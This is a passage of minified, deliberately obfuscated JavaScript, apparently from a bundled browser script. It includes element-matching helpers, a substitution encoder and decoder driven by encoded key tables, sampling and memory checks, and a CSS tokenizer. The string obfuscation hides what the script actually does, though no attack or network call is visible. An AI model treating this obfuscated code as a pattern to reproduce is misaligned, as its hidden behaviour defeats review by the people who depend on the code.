j=(0x0,G['GX'])(B);return!!j&&(!(!x[f2(0x56e)][f2(0x20d)](R=>j[f2(0x40a)][f2(0xe39)](R))&&!x[f2(0xa83)][f2(0x20d)](R=>R[f2(0xf29)](j[f2(0xeb4)])))&&!x[f2(0xea3)][f2(0x1156)][f2(0x20d)](R=>f2(0xff5)===R[f2(0x39c)]?R[f2(0x977)]===j[f2(0xeb4)]:f2(0x10ef)===R[f2(0x39c)]?j[f2(0xeb4)][f2(0x102c)](R[f2(0x977)]):void 0x0));}function I(x,B){const f3=ow;return B[f3(0x1016)](f3(0x6ad))&&x[f3(0x8bc)][f3(0x102c)](B);}function D(x,B,j){const f4=ow;return!!j&&x[f4(0xf30)][f4(0x20d)](R=>{const f5=f4;let {key:Q,value:Z}=R;return Q===B&&Z[f5(0x102c)](j);});}function V(x,B){const f6=ow;return!!(B[f6(0x3d7)]('id')&&T(x,B['id'])||B[f6(0x3d7)](f6(0x5fa))&&T(x,B[f6(0xec5)])||B[f6(0x3d7)](f6(0x1059))&&L(x,B[f6(0x3e5)](f6(0x1059)))||B[f6(0x3d7)](f6(0xeb4))&&L(x,B[f6(0x3e5)](f6(0xeb4))));}function W(x,B){const f7=ow;return x[f7(0x1ff)][f7(0x20d)](j=>j[f7(0xe1e)]()===B[f7(0xe1e)]());}function q(x,B){const f8=ow;return x[f8(0xaa3)][f8(0xf29)](B);}},0x941:(K,N,O)=>{'use strict';O['d'](N,{'A':()=>u});var G=O(0x9ea);const u={'encode':function(d){const f9=a2e;let l=arguments[f9(0xa82)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,G['i7'])();return l['id']+d[f9(0x267)]('')[f9(0xd96)](v=>l[f9(0xbd8)][f9(0x102c)](v)?String[f9(0x1ea)](l[f9(0x85e)])+k(l[f9(0xbd8)],l[f9(0x354)],v):l[f9(0x1103)][f9(0x102c)](v)?String[f9(0x1ea)](l[f9(0xc1f)])+k(l[f9(0x1103)],l[f9(0x1030)],v):k(l[f9(0xfde)],l[f9(0x70e)],v))[f9(0xe19)]('');},'decode':d=>{const fJ=a2e,l=(0x0,G['i7'])(d[fJ(0xce0)](0x0,0x4));if(!l)throw new Error(fJ(0xced)+d);const v=d[fJ(0xce0)](0x4);let f=0x0;return v[fJ(0x267)]('')[fJ(0xd96)](M=>{const fe=fJ;if(0x0==f&&M===String[fe(0x1ea)](l[fe(0x85e)]))return f=0x1,'';if(0x0==f&&M===String[fe(0x1ea)](l[fe(0xc1f)]))return f=0x2,'';if(0x0!=f){const E=f;if(f=0x0,0x1==E)return l[fe(0x354)][fe(0x102c)](M)?P(l[fe(0xbd8)],l[fe(0x354)],M):P(l[fe(0xfde)],l[fe(0x70e)],M)+M;if(0x2==E)return l[fe(0x1030)][fe(0x102c)](M)?P(l[fe(0x1103)],l[fe(0x1030)],M):P(l[fe(0xfde)],l[fe(0x70e)],M)+M;throw new Error(fe(0x10d2)+E);}return P(l[fe(0xfde)],l[fe(0x70e)],M);})[fJ(0xe19)]('');}};function k(d,l,v){const fF=a2e;if(0x1!==v[fF(0xa82)])throw new Error(fF(0x67b));return d[fF(0x102c)](v)?l[d[fF(0x553)](v)]:v;}function P(d,l,v){const fS=a2e;if(0x1!==v[fS(0xa82)])throw new Error(fS(0x67b));return l[fS(0x102c)](v)?d[l[fS(0x553)](v)]:v;}},0x9ea:(K,N,O)=>{'use strict';const fN=a2e;O['d'](N,{'$o':()=>P,'i7':()=>k});var G=O(0x2197),u=O(0x1fa9);function k(A){const fK=a2e;return A?E[fK(0x78b)](z=>z['id']===A):G['A'][fK(0x2c3)]?f[0x0]:u['A'][fK(0x1067)](f);}const P=()=>f[f[fN(0xa82)]-0x1];function v(A){const fO=fN,z=[fO(0x506),fO(0x832),fO(0x3eb),fO(0xd89),fO(0xeee),fO(0xdc3),fO(0xee9),fO(0x6ae),fO(0xf9b)],H={};for(let g=0x0;g<z[fO(0xa82)];g++){const b=A[g];H[atob(z[g])]=fO(0x3c5)==typeof b?atob(b):b;}return H;}const f=[[fN(0xb2c),fN(0x842),fN(0xcb7),0x75,fN(0x303),fN(0x116c),0x39,fN(0xcfb),fN(0x619)],[fN(0xb6b),fN(0x109d),fN(0xd3d),0x75,fN(0xb76),fN(0x700),0x73,fN(0xe9c),fN(0xd0a)],[fN(0xafe),fN(0x2dd),fN(0x7ff),0x61,fN(0x10d3),fN(0xa72),0x72,fN(0x87b),fN(0x3be)],[fN(0x112c),fN(0xfe0),fN(0x76c),0x6a,fN(0xf88),fN(0x70b),0x35,fN(0xef0),fN(0x69d)]][fN(0xd96)](A=>v(A)),M=[[fN(0x356),fN(0x40b),fN(0xfc3),0x77,fN(0xb8c),fN(0x634),0x66,fN(0x9cd),fN(0xd15)],[fN(0x499),fN(0x419),fN(0xa45),0x39,fN(0x7e9),fN(0xf46),0x65,fN(0x10b6),fN(0x6aa)],[fN(0x919),fN(0x8a7),fN(0xdb0),0x66,fN(0xc35),fN(0xffc),0x38,fN(0x828),fN(0x9a1)],[fN(0x865),fN(0x3c8),fN(0x779),0x61,fN(0x7cd),fN(0xb84),0x73,fN(0x67a),fN(0x371)],[fN(0xa9c),fN(0xd39),fN(0xab4),0x79,fN(0xc18),fN(0x685),0x6e,fN(0x98b),fN(0xede)],[fN(0xa8c),fN(0x6a8),fN(0x109f),0x76,fN(0xcfc),fN(0x52f),0x73,fN(0x839),fN(0x5e2)],[fN(0x4a9),fN(0x741),fN(0x4c7),0x70,fN(0xdea),fN(0x5d5),0x72,fN(0x3fb),fN(0x6f2)],[fN(0x106d),fN(0x3ab),fN(0xddd),0x6b,fN(0x1162),fN(0x318),0x68,fN(0x10d9),fN(0x1152)],[fN(0x1097),fN(0x59d),fN(0x1031),0x73,fN(0xe07),fN(0x23b),0x68,fN(0x690),fN(0x6c7)],[fN(0x738),fN(0xb1d),fN(0x113f),0x61,fN(0xc3f),fN(0xedb),0x65,fN(0x463),fN(0x889)],[fN(0x8e2),fN(0x42d),fN(0xd92),0x6a,fN(0xf80),fN(0xc93),0x6b,fN(0xe3b),fN(0xc10)],[fN(0x71e),fN(0xa5a),fN(0xa28),0x66,fN(0x2cf),fN(0xdb7),0x39,fN(0xaf4),fN(0x9ac)],[fN(0x1e8),fN(0xbf9),fN(0x294),0x67,fN(0x55a),fN(0xdbc),0x61,fN(0x947),fN(0xde7)],[fN(0x55f),fN(0xbbb),fN(0x421),0x38,fN(0x2b1),fN(0x78a),0x31,fN(0x73b),fN(0xfb2)],[fN(0x22a),fN(0xb12),fN(0xafd),0x6f,fN(0xbe6),fN(0x8a3),0x68,fN(0x5ff),fN(0x72e)],[fN(0xd91),fN(0xad6),fN(0xcdd),0x6b,fN(0xbcd),fN(0x2e8),0x32,fN(0xa25),fN(0x748)]][fN(0xd96)](A=>v(A)),E=[...f,...M];},0x120e:(K,N,O)=>{'use strict';const fG=a2e;O['d'](N,{'Gb':()=>M,'OC':()=>f,'Y_':()=>v,'oi':()=>E,'xm':()=>P});var G=O(0x1e87),u=O(0x941),k=(O(0x2197),O(0x1fa9));const P=[fG(0x1132),fG(0x50f),fG(0x4ae),fG(0xba1),fG(0x10c5),fG(0x975),fG(0xebe),fG(0xcc6),fG(0x3a5),fG(0x1049),fG(0x8f8),fG(0xf28),fG(0x10ea),fG(0xa1e),fG(0x429),fG(0x866),fG(0x9e9),fG(0x1024),fG(0x38c),fG(0x113a),fG(0xce6),fG(0x97c),fG(0xee2),fG(0x335),fG(0xcea),fG(0x1177),fG(0x116f),fG(0x64f),fG(0xc42),fG(0x468),fG(0x98a),fG(0xb52),fG(0x783),fG(0x38b),fG(0x1174),fG(0x948),fG(0xe64),fG(0xae1),fG(0xc13),fG(0xca6),fG(0xde9),fG(0x9cb),fG(0x893),fG(0x21f),fG(0x28c),fG(0x269),fG(0x493),fG(0xf24),fG(0xfff),fG(0x3ba),fG(0x412),fG(0x333),fG(0xb31),fG(0x9ca),fG(0xc50),fG(0x719),fG(0xed1)];function v(A){const fu=fG;return void 0x0===A?-0x1:P[fu(0x553)](A);}function f(A){const fk=fG,z=u['A'][fk(0x7f4)](A),H=k['A'][fk(0xec5)](),g=z[fk(0xc72)](fk(0xd48),'\x22'[fk(0x57a)](H,'\x22')),b=JSON[fk(0x62f)](g);return b[fk(0x3ce)]=b[H],delete b[H],b;}function M(A){const fP=fG;return!!(window[fP(0x2e7)][fP(0x2cc)]+window[fP(0x2e7)][fP(0x431)])[fP(0x102c)](fP(0x47a))||fP(0x10cf)===G['A'][fP(0x761)](fP(0xd46),!0x1)||fP(0x9b0)!==G['A'][fP(0x761)](fP(0xd46),!0x1)&&Math[fP(0xa6d)]()<A;}function E(A){const fd=fG;try{if(!window[fd(0xdd8)]||!(fd(0x353)in window[fd(0xdd8)]))return!0x1;const z=window[fd(0xdd8)][fd(0x353)];return!(!z[fd(0x53b)]||!z[fd(0x7fa)])&&z[fd(0x53b)]/z[fd(0x7fa)]>=A;}catch(H){return!0x1;}}},0x13e7:(K,N,O)=>{'use strict';const fl=a2e;O['d'](N,{'H':()=>u,'e':()=>G});const G=k=>k[fl(0x102c)](fl(0xe49))||k[fl(0x102c)](fl(0x407))?k=(k=(k=(k=k[fl(0xc72)](/(^width\s*:)/g,fl(0xc94)))[fl(0xc72)](/([^-]width\s*:)/g,fl(0xc94)))[fl(0xc72)](/(^height\s*:)/g,fl(0xc94)))[fl(0xc72)](/([^-]height\s*:)/g,fl(0xc94)):k,u=k=>k[fl(0x102c)](fl(0xe49))||k[fl(0x102c)](fl(0x407))?k=(k=(k=(k=k[fl(0xc72)](/(^width\s*:)   /g,'$1'))[fl(0xc72)](/([^-]width\s*:)   /g,'$1'))[fl(0xc72)](/(^height\s*:)   /g,'$1'))[fl(0xc72)](/([^-]height\s*:)   /g,'$1'):k;},0xd29:(J0,J1,J2)=>{'use strict';const fv=a2e;J2['d'](J1,{'dv':()=>d1,'Qw':()=>d3,'Vd':()=>d4,'oY':()=>d6,'sR':()=>d2,'QS':()=>d5,'hB':()=>d7});var J3={};J2['r'](J3),J2['d'](J3,{'safe':()=>Fy,'spec':()=>Fb});var J4={};J2['r'](J4),J2['d'](J4,{'angle':()=>Sb,'decibel':()=>SD,'flex':()=>SI,'frequency':()=>ST,'length':()=>Sg,'resolution':()=>SL,'semitones':()=>SV,'time':()=>Sy});var J5={};J2['r'](J5),J2['d'](J5,{'getTrace':()=>KG,'isKeyword':()=>KP,'isProperty':()=>Kk,'isType':()=>Ku});var J6={};J2['r'](J6),J2['d'](J6,{'generate':()=>KX,'name':()=>KC,'parse':()=>Kp,'structure':()=>Km});var J7={};J2['r'](J7),J2['d'](J7,{'generate':()=>N5,'name':()=>N1,'parse':()=>N4,'structure':()=>N3,'walkContext':()=>N2});var J8={};J2['r'](J8),J2['d'](J8,{'generate':()=>NJ,'name':()=>N6,'parse':()=>N9,'structure':()=>N8,'walkContext':()=>N7});var J9={};J2['r'](J9),J2['d'](J9,{'generate':()=>Nf,'name':()=>NP,'parse':()=>Nv,'structure':()=>Nd});var JJ={};J2['r'](JJ),J2['d'](JJ,{'generate':()=>NL,'name':()=>Ng,'parse':()=>NT,'structure':()=>Ny,'walkContext':()=>Nb});var JF={};J2['r'](JF),J2['d'](JF,{'generate':()=>NW,'name':()=>NI,'parse':()=>NV,'structure':()=>ND});var JS={};J2['r'](JS),J2['d'](JS,{'generate':()=>NB,'name':()=>Nq,'parse':()=>Nx,'structure':()=>Nh});var JK={};J2['r'](JK),J2['d'](JK,{'generate':()=>NZ,'name':()=>Nj,'parse':()=>NQ,'structure':()=>NR});var JN={};J2['r'](JN),J2['d'](JN,{'generate':()=>Np,'name':()=>NU,'parse':()=>Nm,'structure':()=>NC});var JO={};J2['r'](JO),J2['d'](JO,{'generate':()=>O5,'name':()=>O2,'parse':()=>O4,'structure':()=>O3});var JG={};J2['r'](JG),J2['d'](JG,{'generate':()=>OF,'name':()=>O8,'parse':()=>OJ,'structure':()=>O9});var Ju={};J2['r'](Ju),J2['d'](Ju,{'generate':()=>Ok,'name':()=>OK,'parse':()=>Ou,'structure':()=>ON});var Jk={};J2['r'](Jk),J2['d'](Jk,{'generate':()=>OI,'name':()=>Ob,'parse':()=>OL,'structure':()=>OT,'walkContext':()=>Oy});var JP={};J2['r'](JP),J2['d'](JP,{'generate':()=>Oj,'name':()=>Oh,'parse':()=>OB,'structure':()=>Ox});var Jd={};J2['r'](Jd),J2['d'](Jd,{'generate':()=>OY,'name':()=>OR,'parse':()=>OZ,'structure':()=>OQ});var Jv={};J2['r'](Jv),J2['d'](Jv,{'generate':()=>OX,'name':()=>OC,'parse':()=>Op,'structure':()=>Om});var Jf={};J2['r'](Jf),J2['d'](Jf,{'generate':()=>G3,'name':()=>Ow,'parse':()=>G2,'structure':()=>G0});var JM={};J2['r'](JM),J2['d'](JM,{'generate':()=>GK,'name':()=>G8,'parse':()=>GS,'structure':()=>G9});var JE={};J2['r'](JE),J2['d'](JE,{'generate':()=>Gk,'name':()=>GN,'parse':()=>Gu,'structure':()=>GG,'walkContext':()=>GO});var JA={};J2['r'](JA),J2['d'](JA,{'generate':()=>Gf,'name':()=>GP,'parse':()=>Gv,'structure':()=>Gd});var Jz={};J2['r'](Jz),J2['d'](Jz,{'generate':()=>GH,'name':()=>GE,'parse':()=>Gz,'structure':()=>GA,'xxx':()=>GM});var JH={};J2['r'](JH),J2['d'](JH,{'generate':()=>GT,'name':()=>Gg,'parse':()=>Gy,'structure':()=>Gb});var Jg={};J2['r'](Jg),J2['d'](Jg,{'generate':()=>Gc,'name':()=>GL,'parse':()=>GD,'structure':()=>GI});var Jb={};J2['r'](Jb),J2['d'](Jb,{'generate':()=>Gx,'name':()=>GW,'parse':()=>Gh,'structure':()=>Gq});var Jy={};J2['r'](Jy),J2['d'](Jy,{'generate':()=>GQ,'name':()=>GB,'parse':()=>GR,'structure':()=>Gj});var JT={};J2['r'](JT),J2['d'](JT,{'generate':()=>GC,'name':()=>GZ,'parse':()=>GU,'structure':()=>GY});var JL={};J2['r'](JL),J2['d'](JL,{'generate':()=>Gw,'name':()=>Gm,'parse':()=>GX,'structure':()=>Gp});var JI={};J2['r'](JI),J2['d'](JI,{'generate':()=>u4,'name':()=>u1,'parse':()=>u3,'structure':()=>u2});var JD={};J2['r'](JD),J2['d'](JD,{'generate':()=>u8,'name':()=>u5,'parse':()=>u7,'structure':()=>u6});var Jc={};J2['r'](Jc),J2['d'](Jc,{'generate':()=>uS,'name':()=>u9,'parse':()=>uF,'structure':()=>uJ});var JV={};J2['r'](JV),J2['d'](JV,{'generate':()=>uG,'name':()=>uK,'parse':()=>uO,'structure':()=>uN});var JW={};J2['r'](JW),J2['d'](JW,{'generate':()=>ud,'name':()=>uu,'parse':()=>uP,'structure':()=>uk});var Jq={};J2['r'](Jq),J2['d'](Jq,{'generate':()=>uE,'name':()=>uv,'parse':()=>uM,'structure':()=>uf});var Jh={};J2['r'](Jh),J2['d'](Jh,{'generate':()=>ub,'name':()=>uA,'parse':()=>ug,'structure':()=>uH,'walkContext':()=>uz});var Jx={};J2['r'](Jx),J2['d'](Jx,{'generate':()=>uD,'name':()=>uy,'parse':()=>uI,'structure':()=>uL,'walkContext':()=>uT});var JB={};J2['r'](JB),J2['d'](JB,{'generate':()=>uB,'name':()=>uq,'parse':()=>ux,'structure':()=>uh});var Jj={};J2['r'](Jj),J2['d'](Jj,{'generate':()=>uY,'name':()=>uR,'parse':()=>uZ,'structure':()=>uQ});var JR={};J2['r'](JR),J2['d'](JR,{'generate':()=>k0,'name':()=>um,'parse':()=>uw,'structure':()=>uX,'walkContext':()=>up});var JQ={};J2['r'](JQ),J2['d'](JQ,{'generate':()=>k4,'name':()=>k1,'parse':()=>k3,'structure':()=>k2});var JZ={};J2['r'](JZ),J2['d'](JZ,{'generate':()=>k8,'name':()=>k5,'parse':()=>k7,'structure':()=>k6});var JY={};J2['r'](JY),J2['d'](JY,{'generate':()=>kK,'name':()=>k9,'parse':()=>kS,'structure':()=>kF,'walkContext':()=>kJ});var JU={};J2['r'](JU),J2['d'](JU,{'generate':()=>kv,'name':()=>kk,'parse':()=>kd,'structure':()=>kP});var JC={};J2['r'](JC),J2['d'](JC,{'generate':()=>kg,'name':()=>kE,'parse':()=>kH,'structure':()=>kz,'walkContext':()=>kA});var Jm={};J2['r'](Jm),J2['d'](Jm,{'generate':()=>kL,'name':()=>kb,'parse':()=>kT,'structure':()=>ky});var Jp={};J2['r'](Jp),J2['d'](Jp,{'generate':()=>kx,'name':()=>kW,'parse':()=>kh,'structure':()=>kq});var JX={};J2['r'](JX),J2['d'](JX,{'generate':()=>kX,'name':()=>kC,'parse':()=>kp,'structure':()=>km});var Jw={};J2['r'](Jw),J2['d'](Jw,{'generate':()=>P8,'name':()=>P5,'parse':()=>P7,'structure':()=>P6});var e0={};J2['r'](e0),J2['d'](e0,{'generate':()=>PS,'name':()=>P9,'parse':()=>PF,'structure':()=>PJ});var e1={};J2['r'](e1),J2['d'](e1,{'generate':()=>Pu,'name':()=>PN,'parse':()=>PG,'structure':()=>PO});var e2={};J2['r'](e2),J2['d'](e2,{'AnPlusB':()=>J6,'Atrule':()=>J7,'AtrulePrelude':()=>J8,'AttributeSelector':()=>J9,'Block':()=>JJ,'Brackets':()=>JF,'CDC':()=>JS,'CDO':()=>JK,'ClassSelector':()=>JN,'Combinator':()=>JO,'Comment':()=>JG,'Condition':()=>Ju,'Declaration':()=>Jk,'DeclarationList':()=>JP,'Dimension':()=>Jd,'Feature':()=>Jv,'FeatureFunction':()=>Jf,'FeatureRange':()=>JM,'Function':()=>JE,'GeneralEnclosed':()=>JA,'Hash':()=>Jz,'IdSelector':()=>Jg,'Identifier':()=>JH,'Layer':()=>Jb,'LayerList':()=>Jy,'MediaQuery':()=>JT,'MediaQueryList':()=>JL,'NestingSelector':()=>JI,'Nth':()=>JD,'Number':()=>Jc,'Operator':()=>JV,'Parentheses':()=>JW,'Percentage':()=>Jq,'PseudoClassSelector':()=>Jh,'PseudoElementSelector':()=>Jx,'Ratio':()=>JB,'Raw':()=>Jj,'Rule':()=>JR,'Scope':()=>JQ,'Selector':()=>JZ,'SelectorList':()=>JY,'String':()=>JU,'StyleSheet':()=>JC,'SupportsDeclaration':()=>Jm,'TypeSelector':()=>Jp,'UnicodeRange':()=>JX,'Url':()=>Jw,'Value':()=>e0,'WhiteSpace':()=>e1});var e3={};J2['r'](e3),J2['d'](e3,{'AtrulePrelude':()=>Pd,'Selector':()=>Pv,'Value':()=>PM});var e4={};J2['r'](e4),J2['d'](e4,{'AnPlusB':()=>Kp,'Atrule':()=>N4,'AtrulePrelude':()=>N9,'AttributeSelector':()=>Nv,'Block':()=>NT,'Brackets':()=>NV,'CDC':()=>Nx,'CDO':()=>NQ,'ClassSelector':()=>Nm,'Combinator':()=>O4,'Comment':()=>OJ,'Condition':()=>Ou,'Declaration':()=>OL,'DeclarationList':()=>OB,'Dimension':()=>OZ,'Feature':()=>Op,'FeatureFunction':()=>G2,'FeatureRange':()=>GS,'Function':()=>Gu,'GeneralEnclosed':()=>Gv,'Hash':()=>Gz,'IdSelector':()=>GD,'Identifier':()=>Gy,'Layer':()=>Gh,'LayerList':()=>GR,'MediaQuery':()=>GU,'MediaQueryList':()=>GX,'NestingSelector':()=>u3,'Nth':()=>u7,'Number':()=>uF,'Operator':()=>uO,'Parentheses':()=>uP,'Percentage':()=>uM,'PseudoClassSelector':()=>ug,'PseudoElementSelector':()=>uI,'Ratio':()=>ux,'Raw':()=>uZ,'Rule':()=>uw,'Scope':()=>k3,'Selector':()=>k7,'SelectorList':()=>kS,'String':()=>kd,'StyleSheet':()=>kH,'SupportsDeclaration':()=>kT,'TypeSelector':()=>kh,'UnicodeRange':()=>kp,'Url':()=>P7,'Value':()=>PF,'WhiteSpace':()=>PG});const e5=0x0,e6=0x1,e7=0x2,e8=0x3,e9=0x4,eJ=0x5,eF=0x7,eS=0x9,eK=0xa,eN=0xb,eO=0xc,eG=0xd,eu=0xe,ek=0xf,eP=0x10,ed=0x11,ev=0x12,ef=0x13,eM=0x14,eE=0x15,eA=0x16,ez=0x17,eH=0x18,eg=0x19,eb=0x0;function ey(dJ){return dJ>=0x30&&dJ<=0x39;}function eT(dJ){return ey(dJ)||dJ>=0x41&&dJ<=0x46||dJ>=0x61&&dJ<=0x66;}function eL(dJ){return dJ>=0x41&&dJ<=0x5a;}function eI(dJ){return function(dF){return eL(dF)||function(dS){return dS>=0x61&&dS<=0x7a;}(dF);}(dJ)||function(dF){return dF>=0x80;}(dJ)||0x5f===dJ;}function eD(dJ){return eI(dJ)||ey(dJ)||0x2d===dJ;}function eV(dJ){return dJ>=0x0&&dJ<=0x8||0xb===dJ||dJ>=0xe&&dJ<=0x1f||0x7f===dJ;}function eW(dJ){return 0xa===dJ||0xd===dJ||0xc===dJ;}function eq(dJ){return eW(dJ)||0x20===dJ||0x9===dJ;}function eh(dJ,dF){return 0x5c===dJ&&!eW(dF)&&dF!==eb;}function ex(dJ,dF,dS){return 0x2d===dJ?eI(dF)||0x2d===dF||eh(dF,dS):!!eI(dJ)||0x5c===dJ&&eh(dJ,dF);}function eB(dJ,dF,dS){return 0x2b===dJ||0x2d===dJ?ey(dF)?0x2:0x2e===dF&&ey(dS)?0x3:0x0:0x2e===dJ?ey(dF)?0x2:0x0:ey(dJ)?0x1:0x0;}function ej(dJ){return 0xfeff===dJ||0xfffe===dJ?0x1:0x0;}const eR=new Array(0x80),eQ=0x82;for(let dJ=0x0;dJ<eR[fv(0xa82)];dJ++)eR[dJ]=(eq(dJ)?eQ:ey(dJ)&&0x83)||eI(dJ)&&0x84||eV(dJ)&&0x85||dJ||0x80;function eZ(dF){return dF<0x80?eR[dF]:0x84;}function eY(dF,dS){const fo=fv;return dS<dF[fo(0xa82)]?dF[fo(0xd02)](dS):0x0;}function eU(dF,dS,dK){return 0xd===dK&&0xa===eY(dF,dS+0x1)?0x2:0x1;}function eC(dF,dS,dK){const ff=fv;let dN=dF[ff(0xd02)](dS);return eL(dN)&&(dN|=0x20),dN===dK;}function em(dF,dS,dK,dN){const fM=fv;if(dK-dS!==dN[fM(0xa82)])return!0x1;if(dS<0x0||dK>dF[fM(0xa82)])return!0x1;for(let dO=dS;dO<dK;dO++){const dG=dN[fM(0xd02)](dO-dS);let du=dF[fM(0xd02)](dO);if(eL(du)&&(du|=0x20),du!==dG)return!0x1;}return!0x0;}function ep(dF,dS){const fE=fv;for(;dS<dF[fE(0xa82)]&&eq(dF[fE(0xd02)](dS));dS++);return dS;}function eX(dF,dS){const fA=fv;for(;dS<dF[fA(0xa82)]&&ey(dF[fA(0xd02)](dS));dS++);return dS;}function ew(dF,dS){const fz=fv;if(eT(eY(dF,(dS+=0x2)-0x1))){for(const dN=Math[fz(0x365)](dF[fz(0xa82)],dS+0x5);dS<dN&&eT(eY(dF,dS));dS++);const dK=eY(dF,dS);eq(dK)&&(dS+=eU(dF,dS,dK));}return dS;}function F0(dF,dS){const fH=fv;for(;dS<dF[fH(0xa82)];dS++){const dK=dF[fH(0xd02)](dS);if(!eD(dK)){if(!eh(dK,eY(dF,dS+0x1)))break;dS=ew(dF,dS)-0x1;}}return dS;}function F1(dF,dS){const fg=fv;let dK=dF[fg(0xd02)](dS);if(0x2b!==dK&&0x2d!==dK||(dK=dF[fg(0xd02)](dS+=0x1)),ey(dK)&&(dS=eX(dF,dS+0x1),dK=dF[fg(0xd02)](dS)),0x2e===dK&&ey(dF[fg(0xd02)](dS+0x1))&&(dS=eX(dF,dS+=0x2)),eC(dF,dS,0x65)){let dN=0x0;dK=dF[fg(0xd02)](dS+0x1),0x2d!==dK&&0x2b!==dK||(dN=0x1,dK=dF[fg(0xd02)](dS+0x2)),ey(dK)&&(dS=eX(dF,dS+0x1+dN+0x1));}return dS;}function F2(dF,dS){const fb=fv;for(;dS<dF[fb(0xa82)];dS++){const dK=dF[fb(0xd02)](dS);if(0x29===dK){dS++;break;}eh(dK,eY(dF,dS+0x1))&&(dS=ew(dF,dS));}return dS;}function F3(dF){const fy=fv;if(0x1===dF[fy(0xa82)]&&!eT(dF[fy(0xd02)](0x0)))return dF[0x0];let dS=parseInt(dF,0x10);return(0x0===dS||dS>=0xd800&&dS<=0xdfff||dS>0x10ffff)&&(dS=0xfffd),String[fy(0x776)](dS);}const F4=[fv(0xa77),fv(0x574),fv(0xc66),fv(0x95c),fv(0xd9d),fv(0x9e8),fv(0xc8d),fv(0x9cc),fv(0xe7a),fv(0xe13),fv(0x36f),fv(0xa7e),fv(0x302),fv(0x9e5),fv(0x55e),fv(0x5b5),fv(0xf4c),fv(0xbf5),fv(0x853),fv(0x676),fv(0x601),fv(0x9a9),fv(0x932),fv(0x591),fv(0x10a6),fv(0xc14)];function F5(dF=null,dS){const fT=fv;return null===dF||dF[fT(0xa82)]<dS?new Uint32Array(Math[fT(0x5ed)](dS+0x400,0x4000)):dF;}function F6(dF){const fL=fv,dS=dF[fL(0xf68)],dK=dS[fL(0xa82)],dN=dS[fL(0xa82)]>0x0?ej(dS[fL(0xd02)](0x0)):0x0,dO=F5(dF[fL(0x712)],dK),dG=F5(dF[fL(0x75d)],dK);let du=dF[fL(0xf0e)],dk=dF[fL(0x9a5)];for(let dP=dN;dP<dK;dP++){const dd=dS[fL(0xd02)](dP);dO[dP]=du,dG[dP]=dk++,0xa!==dd&&0xd!==dd&&0xc!==dd||(0xd===dd&&dP+0x1<dK&&0xa===dS[fL(0xd02)](dP+0x1)&&(dP++,dO[dP]=du,dG[dP]=dk),du++,dk=0x1);}dO[dK]=du,dG[dK]=dk,dF[fL(0x712)]=dO,dF[fL(0x75d)]=dG,dF[fL(0xb7c)]=!0x0;}class F7{constructor(dF,dS,dK,dN){const fI=fv;this[fI(0x55c)](dF,dS,dK,dN),this[fI(0x712)]=null,this[fI(0x75d)]=null;}[fv(0x55c)](dF='',dS=0x0,dK=0x1,dN=0x1){const fr=fv;this[fr(0xf68)]=dF,this[fr(0x9a0)]=dS,this[fr(0xf0e)]=dK,this[fr(0x9a5)]=dN,this[fr(0xb7c)]=!0x1;}[fv(0x818)](dF,dS){const fD=fv;return this[fD(0xb7c)]||F6(this),{'source':dS,'offset':this[fD(0x9a0)]+dF,'line':this[fD(0x712)][dF],'column':this[fD(0x75d)][dF]};}[fv(0x102d)](dF,dS,dK){const fa=fv;return this[fa(0xb7c)]||F6(this),{'source':dK,'start':{'offset':this[fa(0x9a0)]+dF,'line':this[fa(0x712)][dF],'column':this[fa(0x75d)][dF]},'end':{'offset':this[fa(0x9a0)]+dS,'line':this[fa(0x712)][dS],'column':this[fa(0x75d)][dS]}};}}const F8=0xffffff,F9=0x18,FJ=new Uint8Array(0x20);function FF(dF){return 0x0!==FJ[dF];}FJ[e7]=eA,FJ[eE]=eA,FJ[ef]=eM,FJ[ez]=eH;class FS{constructor(dF,dS){const fi=fv;this[fi(0x55c)](dF,dS);}[fv(0xa64)](){const fc=fv;this[fc(0xc81)]=!0x1,this[fc(0xc92)]=-0x1,this[fc(0xc41)]=0x0,this[fc(0xd8c)]=this[fc(0x520)],this[fc(0xd3b)]=this[fc(0x520)];}[fv(0x55c)](dF='',dS=()=>{}){const fV=fv,dK=(dF=String(dF||''))[fV(0xa82)],dN=F5(this[fV(0x10ec)],dF[fV(0xa82)]+0x1),dO=F5(this[fV(0x966)],dF[fV(0xa82)]+0x1);let dG=0x0,du=-0x1,dk=0x0,dP=dF[fV(0xa82)];this[fV(0x10ec)]=null,this[fV(0x966)]=null,dO[fV(0x7de)](0x0),dS(dF,(dd,dv,df)=>{const dM=dG++;if(dN[dM]=dd<<F9|df,-0x1===du&&(du=dv),dO[dM]=dP,dd===dk){const dE=dO[dP];dO[dP]=dM,dP=dE,dk=FJ[dN[dE]>>F9];}else FF(dd)&&(dP=dM,dk=FJ[dd]);}),dN[dG]=e5<<F9|dK,dO[dG]=dG;for(let dd=0x0;dd<dG;dd++){const dv=dO[dd];if(dv<=dd){const df=dO[dv];df!==dd&&(dO[dd]=df);}else dv>dG&&(dO[dd]=dG);}this[fV(0xf68)]=dF,this[fV(0x520)]=-0x1===du?0x0:du,this[fV(0xdf9)]=dG,this[fV(0x10ec)]=dN,this[fV(0x966)]=dO,this[fV(0xa64)](),this[fV(0x6b2)]();}[fv(0x3bc)](dF){const fW=fv;return(dF+=this[fW(0xc92)])<this[fW(0xdf9)]?this[fW(0x10ec)][dF]>>F9:e5;}[fv(0x587)](dF){const fq=fv;for(let dS=this[fq(0xc92)];dS<this[fq(0xdf9)];dS++){const dK=this[fq(0x10ec)][dS]>>F9;if(dK!==eG&&dK!==eg&&0x0==dF--)return dK;}return e5;}[fv(0x75c)](dF){const fs=fv;return(dF+=this[fs(0xc92)])<this[fs(0xdf9)]?this[fs(0x10ec)][dF-0x1]&F8:this[fs(0xf68)][fs(0xa82)];}[fv(0xa7a)](dF){const fh=fv;for(let dS=this[fh(0xc92)];dS<this[fh(0xdf9)];dS++){const dK=this[fh(0x10ec)][dS]>>F9;if(dK!==eG&&dK!==eg&&0x0==dF--)return dS-this[fh(0xc92)];}return e5;}[fv(0xd59)](dF,dS){const fx=fv;return(dF+=this[fx(0xc92)])<this[fx(0xdf9)]&&em(this[fx(0xf68)],this[fx(0x10ec)][dF-0x1]&F8,this[fx(0x10ec)][dF]&F8,dS);}[fv(0xcc9)](dF){const fB=fv;return dF===this[fB(0xc92)]?this[fB(0xd8c)]:dF>0x0?dF<this[fB(0xdf9)]?this[fB(0x10ec)][dF-0x1]&F8:this[fB(0x10ec)][this[fB(0xdf9)]]&F8:this[fB(0x520)];}[fv(0xd24)](dF){const fj=fv;return this[fj(0xf68)][fj(0x10ef)](dF,this[fj(0xd8c)]);}[fv(0x936)](dF){const 